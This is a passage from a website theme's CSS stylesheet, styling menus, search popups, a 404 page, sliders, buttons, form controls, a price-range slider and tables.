  .navbar-menu .title:not(:last-child){
    margin-bottom: 38px;
  }

  .widget-gallery{
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    margin: -26px -13px 0;
  }

    .widget-gallery > li{
      padding: 26px 13px 0;
    }

  .navbar-menu .portfolio-holder .flex-row{
    margin: 0 -13px -26px;
  }

    .navbar-menu .portfolio-holder .flex-row .project{
      padding: 0 13px 26px;
    }

/* Search and Shopping cart buttons */

.dropdown-list,
.dropdown-window{
  position: absolute;
  top: 100%;
  right: 0;
  padding: 0;
  min-width: 100px;
  opacity: 0;
  visibility: hidden;
  z-index: 999;
  border-radius: 3px;
  overflow: hidden;
  
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}

.dropdown-window{
  -webkit-transform: scale3d(.85, .85, .85);
      -ms-transform: scale3d(.85, .85, .85);
          transform: scale3d(.85, .85, .85);
}

.dropdown-window.opened{
  opacity: 1;
  visibility: visible;

  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

.search-holder,
.shop-cart{
  display: inherit;
}

button.search-button,
.shop-cart .sc-cart-btn,
button.account{
  font-family: 'Linearicons';
  font-size: 20px;
  line-height: 26px;
  background: none;
  color: #333;
}

button.search-button:before{content: "\e922";}

  .searchform-wrap .vc-child form input{
    background-color: #fff;
    border: none;
    color: #222;
    border-radius: 0;
    height: 52px;
  }

  .close-search-form,
  .close-popup{
    background-color: transparent;
    position: absolute;
    font-family: 'linearicons';
    left: 100%;
    margin-left: 20px;
    font-size: 20px;
    color: #f4f4f5;
    z-index: 99;
    font-weight: normal;
    display: inline-block;
    top: 50%;
    margin-top: -13px;

    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
  }

  .close-search-form:hover,
  .close-popup:hover{
    -webkit-transform:rotate(360deg);
    -moz-transform:rotate(360deg);
    -o-transform:rotate(360deg);
    -ms-transform:rotate(360deg);
    transform:rotate(360deg);

    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
  }

  .close-search-form:before,
  .close-popup:before{
    content: '\e92a';
  }

  .searchform-wrap{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    border-bottom: none;
    display: block;
    background: rgba(31,25,31,0.8);
    text-align: center;
    z-index: 201;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;

    opacity: 0;
    visibility: hidden;
  }

  .searchform-wrap.opened{
    opacity: 1;
    visibility: visible;
  }

    .searchform-wrap .vc-child{
      width: 710px;
      display: inline-block;
      position: relative;
      margin-top: 20%;
    }

    .searchform-wrap form,
    .search-holder form{
      position: relative;
    }

    .searchform-wrap form input{
      padding-right: 60px;
    }

    .searchform-wrap form button,
    .search-holder form button{
      color: #333;
      position: absolute;
      right: 20px;
      top: 50%;
      transform: translateY(-50%);
    }

    .searchform-wrap form input:not([type="submit"]):focus,
    .searchform-wrap form textarea:focus{
      border-color: transparent;
      box-shadow: none;
    }

button.account:before{
  content: "\e721";
}

/* ------------------------------------------------------
    
    6. Content Elements
    
------------------------------------------------------ */

#content{
  position: relative;
}

.rys-logo{
  font-size: 0;
  margin: 0 -10px -10px;
}

.rys-logo > *{
  margin: 0 10px 10px;
}

.classes-option.flex-row{
  margin: 0 -15px -30px;
}

.classes-option.flex-row > *{
  padding: 0 15px 30px;
}

.classes-option.flex-row > form{
  min-width: 195px;
}

.classes-option label:not(:last-child){
  margin-bottom: 5px;
}

.class-desc .section-title{
  padding-top: 13px;
}

/* Page 404 */

.page-404-section{
  padding: 135px 0;
  position: relative;
  text-align: center;
}

  .page-404-section .title{
    font-size: 400px;
    line-height: 420px;
    font-weight: 200;
    color: #754b75;
  }

  .page-404-section .title:not(:last-child){
    margin-bottom: -30px;
  }

  .page-404-section .newsletter{
    min-width: 560px;
    display: inline-block;
  }

    .page-404-section p a{
      color: #45b29d;
    }

/* Coming soon */

#wrapper.comming-soon{
  min-height: 100%;
}

.comming-soon #content{
  text-align: center;
  padding: 125px 0 380px;
}

.comming-soon .title{
  line-height: 80px;
  font-size: 72px;
}

.comming-soon .title:not(:last-child){
  margin-bottom: 7px;
}

.newslatter-wrap{
  display: inline-block;
  max-width: 800px;
}

/* Challenges */

.challenges:not(.masonry).flex-row[class*="item-col-"]{
  margin: 0 -13px -26px;
}

.challenges:not(.masonry).flex-row[class*="item-col-"] .item-col{
  padding: 0 13px 26px;
}

.challenges > .item-col .flex-row:not(:first-child){
  margin-top: 30px;
}

  .challenges .challenge-item{
    position: relative;
    -webkit-background-size: cover;
    background-size: cover;
    padding: 50px 20px 60px;
    text-align: center;
    height: 100%;
    width: 100%;
    z-index: 1;
  }

  .challenges .challenge-item:hover .bg-img{
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
  }

  .challenge-item > *:not(.link){
    position: relative;
  }

  .challenge-item a.link,
  .challenge-item .bg-img{
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-background-size: cover;
    background-size: cover;

    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
  }

  .challenge-item a.link{
    z-index: 1;
  }

  .challenges .challenge-item:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;

    opacity: 0;
    visibility: hidden;

    background: #915291; /* Old browsers */
    background: -moz-linear-gradient(left, #915291 0%, #e883ae 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(left, #915291 0%,#e883ae 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to right, #915291 0%,#e883ae 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

    -webkit-transition: all .45s ease;
    -o-transition: all .45s ease;
    transition: all .45s ease;
  }

  .challenges .challenge-item:hover:after{
    opacity: 0.7;
    visibility: visible;
  }

  .inner{
    z-index: 3;
    position: relative;
  }

    .challenge-item .item-title,
    .challenge-item .item-country,
    .challenge-item .item-title a{
      color: #fff;
      line-height: 52px;
    }

    .challenge-item .item-title a{
      border-bottom: 1px solid transparent;
    }

    .challenge-item .item-title a:hover{
      border-bottom-color: inherit;
    }

    .challenge-item .item-country{
      margin-top: -20px;
      display: inline-block;
      text-transform: uppercase;
      font-size: 18px;
      letter-spacing: 1px;
      line-height: 26px;
    }

  .challenges.masonry .item-col.full-size .challenge-item{
    min-height: 598px;
  }

  .challenges.masonry .item-col.half-size .challenge-item{
    min-height: 286px;
  }

    .challenges.masonry .challenge-item{
      padding: 20px;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: -o-flex;
      display: flex;
      align-items: center;
    }

      .challenges.masonry .challenge-item .inner{
        width: 100%;
      }

      .challenges.masonry .challenge-item .inner a{
        border-bottom: 1px solid transparent;
      }

      .challenges.masonry .challenge-item .inner a:hover{
        border-bottom-color: inherit;
      }

/* Video section */

.video-holder{
  position: relative;
  display: block;
}

  .video-holder img{
    width: 100%;
  }

  .video-holder .video-btn{
    position: absolute;
    display: block;
    top: 50%;
    border: 2px solid #fff;
    margin-top: -50px;
    width: 100px;
    height: 100px;
    border-radius: 50%;
    left: 50%;
    margin-left: -50px;
    background: rgba(255,255,255,0.2);
    text-align: center;
    line-height: 90px;
    z-index: 2;
  }

  .video-holder .video-btn:after{
    content: '';
    width: 0;
    height: 0;
    font-size: 0;
    margin-left: 15px;
    border-top: 20px solid transparent;
    border-left: 31px solid #fff;
    border-bottom: 20px solid transparent;
  }

  .video-holder .video-btn.size-2{
    margin-top: -40px;
    width: 80px;
    height: 80px;
    margin-left: -40px;
    line-height: 70px;
  }

  .video-holder .video-btn.size-2:after{
    margin-left: 10px;
    border-top: 16px solid transparent;
    border-left: 26px solid #fff;
    border-bottom: 16px solid transparent;
  }

.video-holder .overlay{
  opacity: 0;
  visibility: hidden;

  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(51,77,92,0.5);

  -webkit-transition: all .45s ease;
  -o-transition: all .45s ease;
  transition: all .45s ease;
}

.video-holder:hover .overlay{
  opacity: 1;
  visibility: visible;
}

/* Popup */

.popup{
  z-index: 99;
  position: fixed;
  top: 0;
  left: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: rgba(21,23,38,0.7);
}

  .popup .popup-inner{
    position: relative;
    margin-top: 15%;
    width: 930px;
    display: inline-block;
    padding: 26px;
    background: #fff;
  }

  .popup .popup-inner img{
    width: 100%;
  }

  .popup-inner .flex-row[class*="item-col-"]:not(.no-gutters){
    margin: 0 -13px -26px;
  }

  .popup-inner .flex-row[class*="item-col-"]:not(.no-gutters) > *{
    padding: 0 13px 26px;
  }

  .popup .close-popup{
    top: 0;
    margin-top: -25px;
  }

  .popup.discount-popup .popup-inner{
    width: 770px;
    text-align: center;
  }

  .discount-popup form:not(:last-child){
    margin-bottom: 26px;
  }

  .discount-popup form input{
    text-align: center;
  }

  .discount-popup form input:not(:last-child){
    margin-bottom: 7px;
  }

  .discount-popup form .btn{
    width: 100%;
  }

  .discount-popup .title span{
    color: #e883ae;
  }

  .discount-popup .title{
    letter-spacing: 0.5px;
  }

  .discount-popup .title:not(:last-child){
    margin-bottom: 13px;
  }

  .discount-popup .text-size-small{
    color: #999;
    font-size: 12px;
    line-height: 20px;
  }

  .popup.join-popup .popup-inner{
    width: 615px;
    padding: 26px;
    background: #fff;
  }

    .popup.join-popup .popup-wrap{
      text-align: center;
      color: #f1f1f1;
      padding: 71px 13px;
      -webkit-background-size: cover;
      background-size: cover;
    }

    .popup.join-popup .popup-title:not(:last-child){
      margin-bottom: 0;
    }

    .popup.join-popup .popup-title,
    .popup.join-popup .popup-title a{
      color: #fff;
      line-height: 50px;
      letter-spacing: 0.5px;
    }

    .popup .popup-inner .section-pre-title:not(:last-child){
      margin-bottom: 0;
    }

    .popup .popup-inner .pt-price:not(:last-child){
      margin-bottom: 13px;
    }

    .popup .popup-inner .pt-price + .section-pre-title{
      margin-top: -18px;
    }

    .popup.join-popup .popup-title{
      letter-spacing: 0.5px;
    }

    .popup.join-popup .popup-title span{
      text-transform: uppercase;
      border-bottom: 1px solid #fff;
    }

    .popup.join-popup .text-size-small{
      font-size: 12px;
      line-height: 20px;
      color: #999;
      padding-top: 26px;
      font-weight: normal;
    }

    .popup form{
      max-width: 400px;
      margin: 0 auto;
    }

    .popup form input:not(:last-child){
      margin-bottom: 7px;
    }

    .popup form input{
      text-align: center;
    }

    .popup.var3 .btn{
      width: 100%;
    }

    .popup .fb-btn:not(:last-child){
      margin-bottom: 20px;
    }

    .popup form .input-wrapper{
      margin-top: 10px;
    }

    .popup h4.pt-title:not(:last-child){
      margin-bottom: 13px;
    }

  .popup.var3 .popup-inner{
    padding: 60px 40px;
    width: 480px;
  }

/* Brand box */

.brand-holder .brand-item{
  opacity: 0.5;
  display: inline-block;
}

.brand-holder .brand-item:hover{
  opacity: 1;
}

/* Backgrounds */

.media-holder{
  position: relative;
  color: #333;
  padding: 280px 0 300px;
}

.media-holder .section-pre-title,
.media-holder .section-pre-title a{
  font-weight: normal;
}

.section-pre-title a:hover{
  text-decoration: underline;
}

.media-holder .container{
  position: relative;
  height: 100%;
}

.media-holder .media-inner{
  position: absolute;
  top: 50%;
  right: 0;
  display: inline-block;
  text-align: center;

  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.media-holder .media-inner.left-side{
  right: auto;
  left: 15px;
}

.media-holder.about-us{
  height: 910px;
}

.call-sub-title{
  margin-top: -10px;
  font-size: 30px;
  font-weight: 300;
  letter-spacing: 0.1px;
}

.media-holder .call-out{
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 3;
}

.parallax-section,
.media-holder{
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-background-size: cover; 
  -moz-background-size: cover; 
  -o-background-size: cover; 
  background-size: cover; 
}

.parallax-section{
  background-attachment: fixed;
}

.bg-section-2{
  background: #915291; /* Old browsers */
  background: -moz-linear-gradient(left, #915291 0%, #e883ae 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #915291 0%,#e883ae 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, #915291 0%,#e883ae 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}

.bg-section{
  background: #000; /* Old browsers */
 /* background: -moz-linear-gradient(left, #e883ae 0%, #915291 100%);  FF3.6-15 */
  /*background: -webkit-linear-gradient(left, #e883ae 0%, #915291 100%);  Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to right, #e883ae 0%, #915291 100%);  W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}

/* Half cols bg */

.half-bg-col{
  position: relative;
}

.half-bg-col.var2 .row{
  margin: 0 -65px;
}

.half-bg-col.var2 .row > [class*="col-"]{
  padding: 0 65px;
}

.col-bg{
  position: absolute;
  top: 0;
  left: 0;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  background-size: cover;
}

[class*="img-col"]{
  position: absolute;
  top: 0;
  width: 50%;
  height: 100%;
}

.img-col-left{
  left: 0;
}

.img-col-right{
  right: 0;
}

.half-col-wrap{
  max-width: 540px;
}

.col-bg.phone{
  max-width: 445px;
  max-height: 468px;
  right: 100px;
  left: auto;
  bottom: 0;
  top: auto;
  background-attachment: inherit;
}

.with-phone-img.half-bg-col{
  padding: 160px 0;
}

/* Breadcrumbs */

.breadcrumbs-wrap{
  background: #f9f9f9;
  padding: 64px 0;
  text-align: center;
  background-size: cover;
  background-attachment: fixed;
}

.breadcrumbs-wrap.no-title{
  padding: 13px 0 12px;
}

  .breadcrumbs-wrap .page-title:not(:last-child){
    margin-bottom: 15px;
  }

  .breadcrumbs-wrap .breadcrumbs{
    color: #999;
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1px;
  }

  .breadcrumbs-wrap .breadcrumbs > li{
    display: inline-block;
  }

    .breadcrumbs-wrap .breadcrumbs > li > a{
      color: #333;
    }

    .breadcrumbs-wrap .breadcrumbs > li > a:hover{
      text-decoration: underline;
    }

    .breadcrumbs > li:not(:first-child):before{
      content: "/";
      display: inline-block;
      vertical-align: middle;
      margin-right: 5px;
    }

/* Cookies */

.cookies{
  background: rgba(42,44,50,0.8);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 10;
  padding: 25px 0;
  color: #fff;
}

  .cookies span:before{
    content: '\e955';
    font-family: 'Linearicons';
    font-size: 24px;
    display: inline-block;
    margin-right: 10px;
  }

  .cookies .btn{
    margin: 0 2px;
  }

/* Banners */

/* Revolution slider */

.rev-slider-wrapper{
  position: relative;
}

.tparrows{
  background: none;
  width: auto;
  height: auto;
}

.tparrows:before{
  font-family: 'Linearicons';
  font-size: 48px;
  color: #333;
  opacity: 0.6;

  -webkit-transition: opacity .35s ease;
  -o-transition: opacity .35s ease;
  transition: opacity .35s ease;
}

.tparrows:hover{background: none;}

.tparrows:hover:before{
  opacity: 1;
  background: none;
}

  .tparrows.tp-leftarrow:before{
    content: '\e93b';
  }

  .tparrows.tp-rightarrow:before{
    content: '\e93c';
  }

.tp-bullet, 
.tp-bullet.selected, 
.tp-bullet:hover{
    background: none;
    height: auto;
    width: auto;
}

.circle-bullet,
.owl-dots .owl-dot{
  display: block;
  background: #fff;
  border-radius: 50%;
  opacity: 0.8;

  -webkit-transition: all .35s ease;
          transition: all .35s ease;
}

.circle-bullet{
  width: 12px;
  height: 12px;
}

.tp-bullet.selected .circle-bullet{
  background: transparent;
  border: 2px solid #fff;
}

.tp-bullet.selected .circle-bullet,
.owl-dots .owl-dot.active{
  width: 12px;
  height: 12px;
}

[class*="scaption"]{
  font-size: 18px;
  line-height: 24px;
}

[class*="scaption"].align-center{
  text-align: center!important;
}

[class*="scaption-white"]{
  color: #fff;
}

[class*="scaption-dark"]{
  color: #333;
}

[class*="scaption-dark"] span{
  color: #45b29d;
  position: relative;
}

[class*="scaption-dark"] span:after{
  content: '';
  position: absolute;
  top: 90%;
  left: 0;
  width: 100%;
  height: 2px;
  background: #45b29d;
}

[class*="scaption"][class*="-large"]{
  font-family: 'Prata', serif;
  letter-spacing: 0;
}

[class*="scaption"][class*="-large"]{
  font-size: 60px;
  line-height: 78px;
}

[class*="scaption"][class*="-medium"]{
  font-size: 30px;
  font-weight: 300;
}

[class*="scaption"][class*="-large2"]{
  font-size: 64px;
  line-height: 70px;
}

[class*="scaption"][class*="-large3"]{
  font-size: 60px;
  line-height: 78px;
}

[class*="scaption"][class*="-small"]{
  font-size: 37px;
  line-height: 38px;
  font-weight: 700;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

[class*="scaption"][class*="-small2"]{
  font-size: 24px;
  line-height: 30px;
  font-weight: 300;
  letter-spacing: 0.3px;
  text-transform: none;
}

.tp-caption .btn:not(:last-child){
  margin-right: 15px;
}

.tp-caption .btn{
  letter-spacing: 0.8px!important;
}

/* Features-section */

/* Page 404 */

.page-404-section{
  position: relative;
  min-height: 300px;
}

  .page-404-section .inner-404{
    position: absolute;
    top: 20%;
    left: 0;
    right: 0;
    bottom: 0;
  }

    .page-404-section .inner-404 p{
      font-size: 16px;
    }

      .page-404-section .inner-404 p a{
        color: #45b29d;
      }

    .page-404-section .inner-404 form input{
      min-width: 360px;
    }

/* -----------------------------------

  7. UI Elements

------------------------------------- */

  /*----------- Buttons --------------*/

  .btn{
    padding: 7px 30px 6px;
    display: inline-block;
    font-size: 14px;
    text-transform: uppercase;  
    border-radius: 30px;
    background: #45b29d;
    color: #fff;
    font-weight: normal;
    text-align: center;
    line-height: 26px;
    letter-spacing: 0.8px;
  }

  [class*="btn"].btn-wide{
    width: 100%;
  }

  [class*="btn"].btn-small{
    font-size: 12px;
    letter-spacing: 1px;
    padding: 2px 20px 1px;
  }

  [class*="btn"].btn-big{
    padding: 10px 30px 9px;
    letter-spacing: 0.5px;
    font-size: 16px;
  }

  [class*="btn"].btn-lg{
    font-size: 18px;
    padding: 13px 30px;
    letter-spacing: 0.5px;
  }

  [class*="btn"] i{
    display: inline-block;
    vertical-align: -2px;
    font-size: 16px;
    margin-right: 8px;
    line-height: 10px;
  }

  [class*="btn"].btn-small i{
    font-size: 14px;
  }

  [class*="btn"].btn-big i{
    font-size: 18px;
  }

  [class*="btn"].btn-lg i{
    font-size: 20px;
    vertical-align: -3px;
  }

  [class*="btn"].btn-style-2{
    background: #f1f1f1;
    color: #333;
  }

  [class*="btn"].btn-style-3{
    background: #E3C533;
  }

  [class*="btn"].btn-style-4{
    background: #E3C533;
    color: #333;
  }

  [class*="btn"].btn-style-5{
    background: #E3C533;
  }

  [class*="btn"].btn-style-6{
    background: #E3C533;
  }

  [class*="btn"].btn-label{
    font-size: 16px;
    padding: 2px 10px;
    border-radius: 5px;
    text-transform: none;
    font-weight: 300;
    letter-spacing: 0.5px;
    margin-top: 5px;
  }

  [class*="btn"].fb-btn{
    background: #3b5998;
  }

  .go-to-top{
    position: fixed;
    z-index: 103;
    right: 60px;
    bottom: 30%;
    background: #f1f1f1;
    color: #333;
    opacity: 0;
    visibility: hidden;
    font-family: 'Linearicons';
    -webkit-animation-duration: .5s;
    animation-duration: .5s;    
  }

  .go-to-top.go-top-visible{
    right: 40px;
    opacity: 1;
    visibility: visible;
    display: block;
  }

  .go-to-top:before{
    content: "\e939";
  }

  .go-to-top:hover{
    color: #fff;
    background: #333;
  }

  .go-to-top{
    width: 45px;
    height: 45px;
    border-radius: 50%;
    padding: 0;
    text-align: center;
    font-size: 16px;
  }

  .btns-set ul > li:not(:last-child){
    margin-bottom: 24px;
  }

  .btns-set:not(:last-child) {
    margin-bottom: 49px;
  }

  .btns-set > .row{
    margin-bottom: -45px;
  }

  .btns-set > .row > *{
    padding-bottom: 45px;
  }

  .info-btn{
    text-transform: uppercase;
    color: #45b29d;
    font-weight: 300;
    letter-spacing: 0.5px;
    display: inline-block;
    border-bottom: 1px solid transparent;
  }

  .info-btn:hover{
    border-color: inherit;
  }

  .info-btn.prev-btn,
  .info-btn.next-btn{
    margin-left: 35px;
    position: relative;
  }

  .info-btn.prev-btn:before,
  .info-btn.next-btn:before{
    font-family: 'Linearicons';
    content: '\e964';
    font-size: 26px;
    color: #45b29d;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: -2px;
    margin-left: -35px;
  }

  .info-btn.next-btn{
    margin-left: 0;
    margin-right: 35px;
  }

  .info-btn.next-btn:before{
    margin-left: 0;
    margin-right: -35px;
  }

  .info-btn.next-btn:before{
    content: '\e965';
    right: 0;
    left: auto;
  }

  .store-btns{
    margin: 0 -8px -10px;
  }

    .store-btns > *{
      display: inline-block;
      margin: 0 8px 10px;
    }

  /*----------- Forms --------------*/

    /* Inputs & Textarea */

    input:not([type="submit"]),
    textarea{
      font-family: 'Poppins', sans-serif;
      width: 100%;
      color: #777;
      border-radius: 7px;
      height: 45px;
      font-size: 16px;
      font-weight: 300;
      padding: 10px 20px;
      border: 2px solid #f1f1f1;
      background: #fbfbfb;
      text-align: left;

      -webkit-box-sizing: border-box;
         -moz-box-sizing: border-box;
              box-sizing: border-box;

      -webkit-transition: box-shadow .35s ease, border-color .35s ease;
              transition: box-shadow .35s ease, border-color .35s ease;
    }

    textarea{
      display: block;
      height: initial;
      resize: none;
    }

    input:not([type="submit"]):focus,
    textarea:focus{
      border-color: #e883ae;
      -moz-appearance:none;
      outline:0px none transparent;
    }

    /* Label & Legend */

    label,
    legend{
      font-size: 16px;
      font-weight: 300;
      color: #777;
      display: block;
    }

    legend{
      color: inherit;
      padding: 0 7px;
      margin-bottom: 0px;
    }

    label[for]{
      cursor: pointer;

      -webkit-user-select: none;
         -moz-user-select: none;
           -o-user-select: none;
              user-select: none;
    }

    .required{
      position: relative;
      display: inline-block;
    }

    .required:after{
      content: "*";
      color: #e883ae;
      position: absolute;
      left: 100%;
      top: 0;
      margin-left: 2px;
    }

    span.required:after{
      display: inline-block;
      position: relative;
      left: auto;
    }

    /* Checkbox & Radio */

    input[type="radio"],
    input[type="checkbox"]{
      display: none;
    }

    input[type="radio"] + label,
    input[type="checkbox"] + label{
      font-size: inherit;
      font-weight: 300;
      font-family: inherit;
      text-transform: none;
      width: initial;
      padding-top: 7px;
      padding-bottom: 7px;
      float: none;
      margin-bottom: 0px;
      display: inline-block;
      color: #777;

      position: relative;
      padding-left: 45px;

      -webkit-user-select: none;
         -moz-user-select: none;
           -o-user-select: none;
              user-select: none;
    }

    input[type="checkbox"] + label{
      padding-left: 45px;
    }

    input[type="radio"] + label:not(:last-child),
    input[type="checkbox"] + label:not(:last-child){
      margin-right: 25px;
    }

    input[type="radio"] + label::before,
    input[type="checkbox"] + label::before,
    input[type="radio"] + label::after,
    input[type="checkbox"] + label::after{
      content: "";
      display: block;
      position: absolute;
    }

    input[type="radio"] + label::before,
    input[type="checkbox"] + label::before{
      background: #fbfbfb;
      border: 2px solid #f1f1f1;
      left: 0;
      top: 5px;
    }

    input[type="radio"] + label::before{
      border-radius: 50%;
      width: 32px;
      height: 32px;
    }

    input[type="checkbox"] + label::before{
      top: 5px;
      border-radius: 7px;
      width: 32px;
      height: 32px;
    }

    input[type="radio"] + label::after,
    input[type="checkbox"] + label::after{
      opacity: 0;
      visibility: hidden;
    }

    input[type="radio"] + label::after{
      left: 9px;
      top: 14px;
      border-radius: 50%;
      background-color: #333;
      width: 14px;
      height: 14px;
    }

    input[type="checkbox"] + label::after{
      border: 1px solid #333;
      width: 25px;
      height: 15px;
      left: 3px;
      top: 5px;

      clip: rect(6px, 18px, 15px, 0px);

      -webkit-transform: skew(10deg) rotate(-45deg);
          -ms-transform: skew(10deg) rotate(-45deg);
              transform: skew(10deg) rotate(-45deg);
    }

    input[type="radio"]:checked + label::after,
    input[type="checkbox"]:checked + label::after{
      opacity: 1;
      visibility: visible;
    }

    .form-style1 input:not(:last-child){
      margin-bottom: 6px;
    }

    /*----------- Custom Select --------------*/

    .mad-custom-select{
      position: relative;
      display: inline-block;
      vertical-align: middle;
      width: 100%;
    }

      .mad-custom-select .mad-selected-option{
        cursor: pointer;
        position: relative;
        border: 2px solid #f1f1f1;
        border-radius: 7px;
        padding: 9px 50px 9px 20px;
        height: 45px;
        font-weight: 300;
        color: #777;
        overflow: hidden;
        background: #fbfbfb;
        z-index: 1;
        white-space: nowrap;
        -ms-text-overflow: ellipsis;
        text-overflow: ellipsis;
      }

      .mad-custom-select.mad-opened .mad-selected-option{
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
        border-bottom-color: transparent;
      }

      .mad-custom-select .mad-options-list{
        position: absolute;
        left: 0;
        top: 100%;
        opacity: 0;
        font-weight: 300;
        border: 2px solid #f1f1f1;
        border-top: none;
        visibility: hidden;
        cursor: pointer;
        background: #fbfbfb;
        z-index: 2;
        width: 100%;
        border-top: none;
        padding: 10px 0;
        border-radius: 0 0 10px 10px;

        -webkit-transition: all .45s ease;
        -o-transition: all .45s ease;
        transition: all .45s ease;
      }

      .mad-custom-select.mad-opened .mad-options-list{
        opacity: 1;
        visibility: visible;
		height:170px;
		overflow-y: scroll;
      }

        .mad-custom-select .mad-options-list li{
          padding: 3px 20px;
          color: #777;

          -webkit-transition: all .3s ease;
          -o-transition: all .3s ease;
          transition: all .3s ease;
        }

        .mad-custom-select .mad-options-list li:hover{
          background: #45b29d;
          color: #fff;
        }

      .mad-custom-select .mad-selected-option:before{
        content: '\e93a';
        font-family: 'linearicons';
        position: absolute;
        top: 0;
        right: 20px;
        line-height: 44px;
        color: #97999b;
        font-size: 18px;
      }

      .mad-custom-select.mad-opened .mad-selected-option:before{content: '\e939';}

    /* Fieldset */

    fieldset{
      border-radius: 8px;
      padding: 20px;
      border-color: #f1f1f1;
    }

    fieldset:not(:last-child){
      margin-bottom: 15px;
    }

    /* Price Scale */

    .price-scale{
      padding: 0;
    }

    .price-scale:not(.distance) .range-values:not(:last-child){
      margin-bottom: 10px;
    }

      .ui-slider{
        height: 13px;
        position: relative;
        margin-top: 5px;
        border-radius: 3px;
        background-color: #f1f1f1;
      }

        .ui-slider-handle{
          width: 15px;
          height: 22px;
          top: 50%;
          border-radius: 3px;
          display: inline-block;
          margin-top: -12px;
          position: absolute;
          z-index: 1;
          background: #fff;
          margin-left: -3px;

          -webkit-transition: none;
          -o-transition: none;
          transition: none;
        }

        .ui-slider-range{
          position: absolute;
          top: 0;
          bottom: 0;
          background: #e883ae;
          margin: 4px 0;
        }

        .ui-slider-handle:last-child{
          margin-right: -2px;
        }

        .range-values input[type="text"]{
          padding: 0;
          height: auto;
          border: none;
          background: transparent;
          font-size: 14px;
          max-width: 55px;
          width: 52px;
        }

        .price-scale .ui-slider:not(:last-child){
          margin-bottom: 26px;
        }

        .price-scale .ui-slider-handle{
          border: none;
          border-radius: 50%;
          width: 22px;
          height: 22px;
          margin-left: -4px;

          background: #7436a5;
          background: -moz-linear-gradient(right left, #e883ae 0%, #915291 100%);
          background: -webkit-linear-gradient(right left, #e883ae 0%, #915291 100%);
          background: linear-gradient(to right, #e883ae 0%, #915291 100%);
        }

        .price-scale .ui-slider-handle:last-child{
          margin-left: -20px;
        }

        .price-scale .ui-slider-handle:before{
          content: '';
          position: absolute;
          width: 8px;
          height: 8px;
          background-color: #fff;
          border-radius: 50%;
          left: 50%;
          top: 50%;
          margin-top: -4px;
          margin-left: -4px;
        }

        .range-values span,
        .range-values input[type="text"]{
          font-family: 'Poppins', sans-serif;
          color: #777;
        }

        .range-values input:focus{
          border: none;
          box-shadow: none;
        }

        .range-values input[type="text"]{
          display: inline-block;
        }

    /* Form variations */

    #contact-form{
      margin-bottom: -20px;
      position: relative;
    }

    .contact-form .contact-item:not(:last-child){
      margin-bottom: 20px;
    }

    .contact-form:not(.style-2) .contact-item{
      padding-left: 210px;
      position: relative;
    }

      .contact-form:not(.style-2) .contact-item label{
        position: absolute;
        left: 0;
        top: 10px;
      }

      .contact-form .contact-item .btn{
        margin-top: 16px;
      }

      .widget .contact-form.style-2 .contact-item label{
        font-size: 14px;
      }

      .contact-form.style-2 .contact-item label:not(:last-child){
        margin-bottom: 7px;
      }

    .newsletter{
      position: relative;
    }

      .newsletter:not(.var2) input{
        padding-right: 100px;
        width: calc(100% - 50px);
      }

      .newsletter .btn{
        position: absolute;
        top: 0;
        right: 0;
      }

      .newsletter.style-2 input{
        background: #fff;
        border: 2px solid #f1f1f1;
      }

      .newsletter.var2 input{
        width: 100%;
      }

      .newsletter.var2 input:not(:last-child){
        margin-bottom: 7px;
      }

      .widget .newsletter.var2 input:not(:last-child){
        margin-bottom: 20px;
      }

      .newsletter.var2 .btn{
        position: relative;
        width: 100%;
      }

  .search-form{
    position: relative;
  }

  .search-form > button{
    position: absolute;
    top: 0;
    right: 20px;
    background: none;
    font-size: 20px;
    color: #333;
    line-height: 50px;
  }

  .search-form input::-webkit-input-placeholder{
    font-size: 14px;
  }

  .search-form input::-moz-placeholder{
    font-size: 14px;
  }

  /*----------- Tables --------------*/

  table{
    width: 100%;
    table-layout: fixed;
    border-collapse: collapse;
  }

  [class*="table-type"]{
    border-radius: 20px 20px 0 0;
    overflow: hidden;
  }

  .table-type-2{border-radius: 20px 0 0 20px;}

  [class*="table-type"] table tr > td{
    font-weight: 300;
    font-size: 14px;
  }

  [class*="table-type"] table tr > td,
  [class*="table-type"] table tr > th{
    padding: 13px 25px;
    text-align: left;
  }

  [class*="table-type"] table tr > th,
  [class*="table-type"] table tr.bg-cell > td{
    font-size: 14px;
    font-weight: 300;
  }

  [class*="table-type"] table tr.bg-cell > td,
  [class*="table-type"] table tr.bg-cell > th{
    font-weight: 500;
    color: #333;
    text-transform: uppercase;
